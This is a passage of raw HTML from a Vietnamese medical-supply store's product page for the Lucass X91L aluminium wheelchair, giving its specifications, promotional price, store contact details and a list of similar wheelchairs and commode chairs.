                background-color: #283b6f;
                cursor: pointer;
            }
            .support-icon-right i {
                background-color: #D9534F;
                padding: 15px 15px 12px 15px;
                margin-right: 15px;
            }
            .online-support {
                display: none;
            }
        </style>
    </head>

    <body>
        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=1674240252815370";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        <header>
    <div class="bg-top-header">
        <div class="container">
            <div class="col-md-8 col-sm-8 col-xs-12">
                <div class="left-top-header">
                    <form method="GET" action="https://dungcuytebienhoa.com/search"  autocomplete="off">
                        <div class="input-group input-group-sm">
                            <input name="q" type="text" value="" class="form-control" placeholder="Nhập tên sản phẩm cần tìm ...">
                            <span class="input-group-btn">
                                <button type="submit" class="btn btn-info btn-flat">Tìm kiếm</button>
                            </span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-12">
                <div class="right-top-header">
                    <a class="mini-cart" href="https://dungcuytebienhoa.com/gio-hang.html"><img src="https://dungcuytebienhoa.com//assets/images/shop.png"> Giỏ hàng [0]</a>
                </div>
            </div>
        </div>
    </div>
    <div class="bg-bottom-header">
        <div class="container">
            <div class="col-md-5 col-sm-5 col-xs-12">
                <a href="https://dungcuytebienhoa.com/"><img src="https://dungcuytebienhoa.com/uploads/logo/logo-dinh-han.png" class="img-responsive"></a> 
            </div>
            <div class="col-md-7 col-sm-7 col-xs-12">
                <div class="menu-top">
                    <ul class="list-inline">
                        <li><a href="https://dungcuytebienhoa.com/">dungcuytebienhoa.com</a></li><li><a href="https://dungcuytebienhoa.com/">Về Đình Hân</a></li>                    </ul>
                </div>

                <div class="inner relative row">
                    <a class="logo" href="h"></a>
                    <a id="menu-toggle" class="button dark" href="#"><i class="icon-reorder"></i></a>
                    <nav id="navigation">
                        <ul id="main-menu">
                            <li ><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li ><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li ><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li ><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li ><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li ><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                        </ul>
                    </nav>
                </div>
            </div>
                            <div class="col-md-12 side">
                    <div id="jssor_2" class="jssor_1">
                        <div data-u="loading" style="position: absolute; top: 0px; left: 0px;">
                            <div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div>
                            <div style="position:absolute;display:block;background:url('https://dungcuytebienhoa.com//assets/images/loading.gif') no-repeat center center;top:0px;left:0px;width:100%;height:100%;"></div>
                        </div>
                        <div data-u="slides" class="slides">
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/slide.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/1-1-1.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/2.png" />
                                </div>
                                                    </div>
                    </div>
                </div>
                    </div>
    </div>
    <!-- mobile-menu-area start -->
    <div class="mobile-menu-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mobile-menu">
                        <nav id="dropdown">
                            <ul class="menu">
                                <li><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                            </ul>
                        </nav>
                    </div>                  
                </div>
            </div>
        </div>
    </div>
</header>
        <article>
  <div class="main-content">
    <div class="container">
      <div class="col-md-9 col-sm-9 col-md-push-3 col-sm-push-3">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="tieude">XE LĂN NHÔM CÓ THẮNG LUCASS X91L</div>
            <div class="row">
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="demo-4 mar-t-b-10">
                  <div class="gallery">
                    <div class="image-preview">
                      <img class="img-responsive center-block" id="preview" src="https://dungcuytebienhoa.com/uploads/shops/x91l_1.jpg" />
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="right-product-dt">
                  <h4>Xe lăn nhôm có thắng Lucass X91L</h4>
                  <p class="decription">Xe lăn tiêu chuẩn Lucass: có thắng sau, khung nhôm</p>
                  <hr>
                                      <!--<p class="price">Giá niêm yết:2.850.000 VNĐ</p>-->
                    <p class="gia-km">Giá khuyến mãi:2.500.000đ </p>
                    <form action="https://dungcuytebienhoa.com/shops/cart/add-to-cart" method="get" id="product_addtocart_form" role="form">
                      <input type="hidden" name="product_id" id="product_id" value="558" />
                      <div class="row">
                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">
                          <div class="form-group">
                            <input type="number" class="form-control" title="Số lượng" value="1" size="3" id="qty" name="qty" min="1" max="100"/>
                          </div>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                          <button type="submit" class="btn btn-cart"><span>Cho vào giỏ hàng</span></button>
                        </div>
                      </div>
                    </form>
                                  </div>
              </div>
              <div class="clearfix"></div>
            </div>
            <div class="info-product-dt">
              <div class="header-product-home">
                <h4>THÔNG TIN SẢN PHẨM</h4>
                <div class="line-header"><div class="line-sub-header"></div></div>
              </div>
              <div><p style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Xe lăn Lucass X91L</strong> là dòng xe lăn làm hoàn toàn bằng khung nhôm cao cấp nên trọng lượng&nbsp;nhẹ -không gỉ sét hay bị&nbsp;ăn mòn theo thời gian</span></span></p>

<p style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Tính năng nổi bật:<br />
- Khung hợp kim nhôm.<br />
- Có tay thắng cho người đẩy<br />
- Gác chân nhôm</span></span></p>

<p style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Thông số kỹ thuật:<br />
- Chiều rộng mở (cm): 68<br />
- Chiều rộng đóng (cm): 32<br />
- Chiều rộng ghế (cm): 46<br />
- Kích thước bánh xe phía sau (cm): 60<br />
- Kích thước bánh xe phía trước (cm): 20<br />
- Chiều cao ghế ngồi (cm): 46<br />
- Chiều cao tổng thể (cm): 90<br />
- Chiều dài tổng thể (cm): 102<br />
- Độ sâu chỗ ngồi (cm): 40<br />
- Chiều cao lưng (cm): 44<br />
- Tải trọng (kg): 100<br />
- Trọng lượng tịnh (kg): 13<br />
- Trọng lượng đóng gói (kg): 15<br />
- Kích thước đóng gói: 93 * 22 * 87cm<br />
<img alt="" src="/ckeditor/kcfinder/upload/images/x91l_2.jpg" style="width: 238px; height: 400px;" /><img alt="" src="/ckeditor/kcfinder/upload/images/x91l_3.jpg" style="width: 399px; height: 400px;" /><img alt="" src="/ckeditor/kcfinder/upload/images/x91l_4.jpg" style="width: 326px; height: 400px;" /><img alt="" src="/ckeditor/kcfinder/upload/images/x91l_5.jpg" style="width: 357px; height: 400px;" /></span></span></p>

<p style="box-sizing: border-box; margin: 20px 0px 10px; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px; line-height: 1.1; text-align: justify;"><span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;"><font color="#000000" style="box-sizing: border-box;">⇒&nbsp;&nbsp;<em style="box-sizing: border-box;">BẠN CÓ THỂ THAM KHẢO</em>&nbsp;</font><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/xe-lan-ghe-bo-y-te.html" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);">CÁC DÒNG GHẾ BÔ VÀ XE LĂN KHÁC</span></span></a><br style="box-sizing: border-box;" />
<br style="box-sizing: border-box;" />
&gt;</span></span><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 18px;">&gt;&gt;XE LĂN</span><span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp;dùng để đẩy người bệnh&nbsp;rất cần thiết cho&nbsp;người ốm nặng, người cao tuổi đi lại khó khăn, người tàn tật hay người bị liệt.&nbsp;</span></span><br style="box-sizing: border-box;" />
<br style="box-sizing: border-box; font-family: Roboto, sans-serif;" />
<span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&gt;</span></span><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 18px;">&gt;&gt;</span><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 18px;"><a href="https://dungcuytebienhoa.com/" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);">Dụng cụ y khoa&nbsp;ĐÌNH HÂN</span></span></a>&nbsp;chuyên cung&nbsp;cấp&nbsp;</span><span style="box-sizing: border-box; font-size: 17.28px;"><font color="#222222" face="Tahoma, Geneva, sans-serif" style="box-sizing: border-box;">XE LĂN NHÔM CÓ THẮNG TAY X91L&nbsp;</font></span></span><span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; hàng chính&nbsp;hãng, giá tốt nhất thị trường.</span></span><br style="box-sizing: border-box;" />
<br style="box-sizing: border-box; font-family: Roboto, sans-serif;" />
<span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&gt;</span></span><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 18px;">&gt;&gt;</span><span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Ngoài ra&nbsp;<a href="https://dungcuytebienhoa.com/" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; font-weight: 700;">Dụng cụ y khoa&nbsp;ĐÌNH HÂN</span></span></a>&nbsp;chuyên cung cấp các dòng&nbsp;<a href="https://dungcuytebienhoa.com/danh-muc-san-pham/xe-lan-ghe-bo-y-te.html" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);">GHẾ BÔ - XE LĂN</span></span>&nbsp;</a>và&nbsp;&nbsp;<span style="box-sizing: border-box; color: rgb(0, 0, 0); white-space: pre-wrap;">nhiều sản phẩm thiết bị y tế, dụng cụ y khoa, vật tư tiêu hao gia đình, phòng khám, spa, thẫm mỹ, nha khoa và Bệnh viện... tại Đồng Nai và trên cả nước.</span><br style="box-sizing: border-box;" />
<br style="box-sizing: border-box;" />
<font color="#000000" style="box-sizing: border-box;">⇒&nbsp;&nbsp;</font><span style="box-sizing: border-box; color: rgb(0, 0, 0); white-space: pre-wrap;"><em style="box-sizing: border-box;">HOẶC CÓ THỂ TỚI XEM SẢN PHẦM TRỰC TIẾP TẠI CỬA HÀNG:</em></span></span></span></p>

<div style="box-sizing: border-box; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px; margin-top: 0px; margin-right: 0px; margin-left: 26px; list-style: outside square; padding: 0px; border: none; width: 624px; margin-bottom: 5px !important;">
<div style="box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;"><span style="box-sizing: border-box; font-weight: 700;">DỤNG CỤ Y KHOA ĐÌNH HÂN</span><br style="box-sizing: border-box;" />
<a href="https://dungcuytebienhoa.com/lien-he.html" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;">Địa chỉ : G1B Đồng Khởi, KP4, P.Tân Hiệp, Biên Hòa, Đồng Nai</a></span></span></div>

<div style="box-sizing: border-box;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">( ĐỐI DIỆN " CỔNG 3" BV ĐA KHOA ĐỒNG NAI )</span></span></span></span></div>
</div>

<div style="box-sizing: border-box; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px; margin-top: 0px; margin-right: 0px; margin-left: 26px; list-style: outside square; padding: 0px; border: none; width: 624px; margin-bottom: 5px !important;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779 - 0965115890</span></span></div>

<div style="box-sizing: border-box; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px; margin-top: 0px; margin-right: 0px; margin-left: 26px; list-style: outside square; padding: 0px; border: none; width: 624px; margin-bottom: 5px !important;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Email:&nbsp;<span style="box-sizing: border-box; font-weight: 700;"><em style="box-sizing: border-box; color: rgb(20, 20, 20); font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 12px; line-height: 18px;">dungcuykhoadinhhan@gmail.com</em></span></span></span></div>

<div style="box-sizing: border-box; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px; margin-top: 0px; margin-right: 0px; margin-left: 26px; list-style: outside square; padding: 0px; border: none; width: 624px; margin-bottom: 5px !important;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Website:&nbsp;<a href="https://dungcuytebienhoa.com/" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;">www.dungcuytebienhoa.com</a></span></span></div>
</div>
            </div>
          </div>
        </div>

                  <div class="row">
            <div class="col-md-12 col-sm-12">
              <div class="tieude">SẢN PHẨM TƯƠNG TỰ</div>
              <div class="content-sp" style="padding-top: 10px">
                <div class="row">
                              <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-da-nang-lucass-x-607-179.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/xe-lan-da-nang-Lucass-X-7.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-da-nang-lucass-x-607-179.html">Xe lăn đa năng Lucass X-607</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>2.850.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">2.600.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-nhom-du-lich-lucass-x-63l-283.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/xe-lan-du-lich-X-63L_1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-nhom-du-lich-lucass-x-63l-283.html">Xe lăn nhôm du lich Lucass X-63L</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>2.300.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">2.000.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-co-bo-lucass-x-8-285.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/xe-lan-bo-X-8.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-co-bo-lucass-x-8-285.html">Xe lăn có bô Lucass X-8</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>2.150.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">2.000.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-caro-co-thang-x-97j-286.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Xe-lan-caro-X97J_2.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-caro-co-thang-x-97j-286.html">Xe lăn caro có thắng X-97J</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.850.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.550.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-caro-x-97-287.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/xe-lan-Lucass-97.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-caro-x-97-287.html">Xe lăn caro X-97</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.750.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.500.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-thuong-x-9-288.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/xe-lan-tay-thuongx-9.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-thuong-x-9-288.html">Xe lăn thường X-9</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.650.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.400.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-sat-lucass-g899-319.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/G899_1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-sat-lucass-g899-319.html">Ghế bô sắt  Lucass G899</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>600.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">499.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-khong-banh-xe-mat-nhua-g-26-320.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Ghe-bo-G26.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-khong-banh-xe-mat-nhua-g-26-320.html">Ghế Bô không bánh xe mắt nhựa G-26</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>850.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">800.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-co-banh-xe-g969-321.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/ghe-bo-G696_1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-co-banh-xe-g969-321.html">Ghế Bô  Có Bánh Xe G969</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.000.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">850.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-mat-nem-g-17-322.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Ghe-bo-mat-nem-G-17.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-mat-nem-g-17-322.html">Ghế bô mặt nệm G-17</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>850.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">750.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-ve-sinh-lucass-gx-900-350.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/ghe-bo-co-banh-xe-GX-900.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-ve-sinh-lucass-gx-900-350.html">Ghế bô vệ sinh Lucass GX-900</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.600.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.450.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-lucass-gx-300-351.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Ghe-bo-Lucass-GX-300.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-lucass-gx-300-351.html">Ghế bô Lucass GX-300</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.100.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">950.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                            </div>
              </div>
            </div>
          </div>
              </div>
      <div class="col-md-3 col-sm-3 col-md-pull-9 col-sm-pull-9">
        <div class="tieude">Danh mục sản phẩm</div>
<div class="dmsp">
    <ul>
        <li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-theo-doi-suc-khoe.html">THIẾT BỊ THEO DỎI SỨC KHỎE</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-huyet-ap.html">Máy đo huyết áp</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-do-duong-huyet.html">DỤNG CỤ ĐO ĐƯỜNG HUYẾT</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/can-suc-khoe.html">Cân sức khoẻ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/nhiet-ke-am-ke.html">Nhiệt kế - ẩm kế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-nong-do-oxy-trong-mau-spo2.html">Máy đo nồng độ oxy trong máu SPO2</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-ho-hap.html">HỔ TRỢ HÔ HẤP</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-xong-mui-hong.html">Máy xông mũi họng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tao-oxy-binh-oxy-tui-oxy.html">Máy tạo oxy – bình oxy - túi oxy</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-dam-may-hut-dich-may-hut-mui.html">Máy hút đàm - Máy hút dịch - Máy hút mũi</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tam-nuoc.html">Máy tăm nước</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vat-tu-tieu-hao-y-te.html">Vật tư tiêu hao y tế</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/gang-tay-khau-trang.html">Găng tay-khẩu trang</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ao-blouse.html">Áo blouse</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/pen-khay-keo-dung-cu-inox.html">Pen-Khay-Kéo-dụng cụ inox</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dd-sat-khuan-hoa-chat-khu-trung-con-may-phun-xit-khuan.html">DD sát khuẩn - hóa chất khử trùng - cồn - MÁY PHUN XỊT KHUẨN</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-phuc-hoi-chuc-nang.html">HỔ TRỢ - PHỤC HỒI CHỨC NĂNG</a> <span class="fa fa-angle-down"></span><ul><li><a 